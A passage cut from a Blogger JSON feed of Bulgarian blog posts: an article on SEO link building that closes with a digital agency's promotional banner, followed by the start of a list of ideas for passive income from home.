025-10-27T07:29:00.002+02:00"},"updated":{"$t":"2025-10-27T07:29:19.632+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг: Невидимата сила зад цифровия успех"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"729\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1\u003EЛинк билдинг: Невидимата сила зад цифровия успех\u003C\/h1\u003E\u003Cp\u003EВ дигиталния свят, където се водят битки за внимание и видимост, линк билдингът се превърна в един от най-критичните стълбове на успешната SEO стратегия. Но какво всъщност представлява тази често неправилно разбирана практика и защо тя продължава да държи толкова висока позиция в алгоритмите на търсачките? Тази статия ще ви отвече в дълбините на изграждането на връзки, като ще обхване неговото значение, ползите, рисковете и най-добрите практики за устойчив растеж.\u003C\/p\u003E\u003Ch2\u003EКакво е линк билдинг?\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът, или изграждането на връзки, е стратегическият процес на придобиване на хипервръзки от други уебсайтове към вашия собствен. Тези връзки, известни още като \"беклинкове\", действат като вот на доверие за търсачките. Всеки линк от качествен сайт към вашия се възприема като позитивна препоръка, която сигнализира, че вашето съдържание е ценно, авторитетно и заслужава да бъде открито. В основата си, линк билдингът е онлайн еквивалент на репутацията – колкото повече уважавани източници ви споменават, толкова по-високо се издигате в очите на алгоритмите.\u003C\/p\u003E\u003Ch2\u003EЕволюцията на линк билдинга: От количество към качество\u003C\/h2\u003E \u003Cp\u003EВ зората на SEO беше в сила мантрата \"колкото повече, толкова по-добре\". Уебмастърите изграждаха хиляди нискокачествени линкове чрез автоматизирани програми, коментари в блогове и директории с съмнителна стойност. Този подход, известен като \"black hat SEO\", работеше, докато Google не започна да усъвършенства алгоритмите си. С пускането на актуализации като Panda, Penguin и, по-късно, техните продължения, търсачката коренно промени правилата на играта. Днес Google наказва умишленото манипулиране на линкове и поставя качеството далеч над количеството. Съвременният линк билдинг се фокусира върху придобиването на естествени, релевантни и авторитетни връзки, които наистина допринасят за потребителското изживяване.\u003C\/p\u003E\u003Ch2\u003EКлючови ползи за вашето SEO и онлайн присъствие\u003C\/h2\u003E \u003Cp\u003EИнвестицията в качествен линк билдинг носи редица значими преимущества:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПодобряване на позициите в търсачките:\u003C\/strong\u003E Това е най-очевидната полза. Беклинковете от мощни сайтове са силен фактор за класиране, който директно влияе на видимостта ви в резултатите от търсенето.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУвеличен трафик от референтни източници:\u003C\/strong\u003E Всеки линк е потенциален източник на трафик. Потребители, които кликнат върху връзка към вашия сайт от блог, форум или медия, са вече заинтересована аудитория, което повишава шансовете за конверсия.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EИзграждане на бранд авторитет и узнаваемост:\u003C\/strong\u003E Когато вашият сайт се появява в релевантни статии, изследвания и списъци с ресурси, това изгражда доверие и установява вашата марка като лидер в сектора.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУскоряване на индексирането на ново съдържание:\u003C\/strong\u003E Търсечките ботове следват линкове. Колкото повече качествени сайтове сочат към вас, толкова по-бързо новото ви съдържание ще бъде открито и индексирано.\u003C\/p\u003E\u003Ch2\u003EПотенциални рискове и как да ги избегнете\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е без рискове, особено ако се подхожда към него грешно. Най-голямата заплаха е санкция от Google, която може да свали сайта ви от резултатите за месеци напред. Това обикновено се случва при:\u003C\/p\u003E \u003Cp\u003E– Покупка на линкове.\u003C\/p\u003E \u003Cp\u003E– Участие в схеми за обмен на линкове.\u003C\/p\u003E \u003Cp\u003E– Използване на автоматизирани софтуери за създаване на хиляди нискокачествени линкове.\u003C\/p\u003E \u003Cp\u003E– Придобиване на линкове от \"линкови ферми\" или сайтове със съмнителна репутация.\u003C\/p\u003E \u003Cp\u003EЗа да сте в безопасност, винаги се стремете към органично изграждане на връзки чрез създаване на изключително съдържание и установяване на истински взаимоотношения.\u003C\/p\u003E\u003Ch2\u003EКак да изградите устойчива линк билдинг стратегия?\u003C\/h2\u003E \u003Cp\u003EУспешният линк билдинг в днешно време се постига чрез предоставяне на стойност. Ето някои от най-ефективните тактики:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EСъздаване на незабравимо съдържание:\u003C\/strong\u003E Направете нещо, което хората искат естествено да споделят – задълбочени проучвания, пълни наръчници, оригинални инфографики или забавни видеоклипове.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПартньорства с влиятелни лица и блогове:\u003C\/strong\u003E Идентифицирайте лидери на мнението във вашата ниша и ги запознайте с вашата работа. Предложете да напишете гостуваща статия с високо качество, която да бъде полезна за тяхната аудитория.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EАктивно участие в общността:\u003C\/strong\u003E Участвайте в релевантни форуми, групи в социални мрежи и коментарни секции, като споделяте експертни мнения и полезни ресурси, без да спамите.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EРабота с медиите (PR):\u003C\/strong\u003E Изпратете съобщения до журналисти и блогове за вашите продукти, постижения или проучвания. Една единствена публикация в авторитетно медийно издание може да донесе десетки ценни линка.\u003C\/p\u003E\u003Ch2\u003EЗлатното правило и практически съвети\u003C\/h2\u003E \u003Cp\u003EНай-важният съвет е да мислите за потребителя, а не за алгоритъма. Създавайте линк билдинг стратегия, която е устойчива и естествена. Започнете бавно и стабилно – внезапният скок в броя на линковете може да изглежда съмнително. Редовно аудирайте линковете си с инструменти като Google Search Console, за да откриете и отхвърлите вредни връзки. И не забравяйте, че качественият линк от един авторитетен сайт е по-ценен от стотица линкове от нискокачествени източници.\u003C\/p\u003E\u003Ch2\u003EЗаключение: Инвестиция в дългосрочен успех\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е просто техника за SEO; той е фундаментална част от изграждането на успешен и авторитетен онлайн бизнес. В епоха, доминирана от съдържание, способността да бъдете забелязани и препоръчвани от другите е безценна. Като се съсредоточите върху създаването на изключителна стойност, изграждането на истински взаимоотношения и придобиването на качествени връзки по етичен начин, вие не просто подобрявате класирането си. Вие изграждате траен дигитален актив, базиран на доверие и репутация, който ще поддържа растежа на вашия сайт в продължение на години напред.\u003C\/p\u003E\n  \n  \n\nДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2612233740662977272\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html","title":"Линк билдинг: Невидимата сила зад цифровия успех"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2065492093441226410"},"published":{"$t":"2025-10-12T08:17:00.008+03:00"},"updated":{"$t":"2025-10-12T08:19:28.118+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивен доход"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивни доходи"}],"title":{"type":"text","$t":"9 идеи за пасивни доходи от дома"},"content":{"type":"html","$t":"Въведение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременния свят, където технологиите и възможностите за работа от разстояние непрекъснато се развиват, все повече хора търсят начини да увеличат своите доходи без да напускат комфорта на своя дом. Пасивните доходи са един от най-ефективните начини да постигнете финансова независимост и свобода, като същевременно намалите стреса и времето, прекарано в традиционна работа. В тази статия ще разгледаме девет идеи за пасивни доходи, които можете да реализирате от уюта на вашия дом. Тези методи не само ще ви помогнат да увеличите финансовите си ресурси, но и ще ви предоставят възможността да инвестирате времето си в лични проекти и хобита.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-недвижими-имоти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в недвижими имоти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-традиционните форми на пасивни доходи е инвестирането в недвижими имоти. Този метод може да бъде особено ефективен, ако имате спестени средства и сте готови да поемете известен риск. Купуването на апартамент или къща с цел отдаване под наем може да ви осигури стабилен месечен доход, който ще покрива част от вашите разходи и дори ще ви позволи да реинвестирате печалбата. Важно е да направите добро проучване на пазара и да изберете район с висока търсене на наематели. Освен това, трябва да вземете предвид разходите за поддръжка и управление на имота, както и данъчните задължения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-онлайн-курсове-и-уроци\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на онлайн курсове и уроци\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте експерт в определена област, можете да създадете онлайн курсове и уроци, които да продавате чрез платформи като Udemy, Coursera или Teachable. Това е отличен начин да споделите знанията си с по-широка аудитория и да печелите пари от тях. За да успеете в този бизнес, трябва да имате добра комуникация и умение за преподаване. Също така, важно е да изберете тема, която е актуална и търсена от потребителите. Онлайн курсовете могат да бъдат видео лекции, текстови материали или комбинация от двете. Не забравяйте да промотирате своите курсове чрез социални мрежи и други канали, за да достигнете до повече потенциални клиенти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"писане-на-електронни-книги\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисане на електронни книги\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s1640\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s320\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисането на електронни книги е друг популярен начин за генериране на пасивни доходи. Ако обичате да пишете и имате интерес към определена тема, можете да създадете книга и да я продавате онлайн. Платформи като Amazon Kindle Direct Publishing позволяват на авторите да публикуват своите произведения бързо и лесно, без нужда от посредници. Електронните книги имат ниски производствени разходи и могат да бъдат продавани на глобален пазар. За да привлечете читатели, трябва да създадете качествено съдържание и да се уверите, че вашата книга е добре редактирана и форматирана. Можете също така да използвате маркетингови стратегии като блогове, социални мрежи и имейл кампании, за да популяризирате своето произведение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 id=\"афилиейт-маркетинг\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетинг\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетингът е метод, при който получавате комисионна за всеки клиент, който закупи продукт или услуга чрез вашата уникална партньорска връзка. Това е чудесен начин да монетизирате своя уебсайт или блог, като предлагате продукти, които са свързани с вашето съдържание. Например, ако пишете за здравословен начин на живот, можете да промотирате хранителни добавки или фитнес оборудване. За да успеете в афилиейт маркетинга, трябва да изградите доверие сред своята аудитория и да избирате продукти, които наистина вярвате, че са полезни. Някои от най-популярните афилиейт програми включват Amazon Associates, ShareASale и ClickBank.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-youtube-канал\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на YouTube канал\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYouTube е една от най-големите платформи за видео съдържание и предлага множество възможности за генериране на пасивни доходи. Ако имате страст към създаването на видеа – било то образователни, развлекателни или информативни – можете да стартирате свой собствен канал и да печелите пари от реклами, спонсорства и продажби на стоки. За да успеете в YouTube, трябва да бъдете последователни и креативни в своето съдържание. Използвайте SEO техники, за да оптимизирате своите видеа и да ги направите по-видими за зрителите. Също така, взаимодействайте с вашата аудитория чрез коментари и социални мрежи, за да изградите лоялна общност.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-акции-и-фондове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в акции и фондове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането в акции и фондове е друг начин да генерирате пасивни доходи, макар и с по-висок риск. Акциите представляват дялове от компании, които могат да ви донесат дивиденти и капиталова печалба. Фондовете, от друга страна, обединяват средствата на много инвеститори и ги влагат в диверсифициран портфейл от активи. Важно е да направите добро проучване и да се консултирате с финансов съветник, преди да инвестирате. Разпределете риска, като инвестирате в различни сектори и географски региони. Следете пазара и бъдете готови да коригирате своята стратегия в зависимост от икономическите условия.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"рентабилни-спестовни-сметки-и-облигации\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилни спестовни сметки и облигации\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилните спестовни сметки и облигациите са по-консервативни инвестиции, които предлагат по-нисък риск и по-стабилни доходи. Спестовните сметки обикновено предлагат лихва върху вашите депозити, докато облигациите са дългови инструменти, които плащат фиксирани лихвени плащания на инвеститорите. Тези методи са подходящи за хора, които 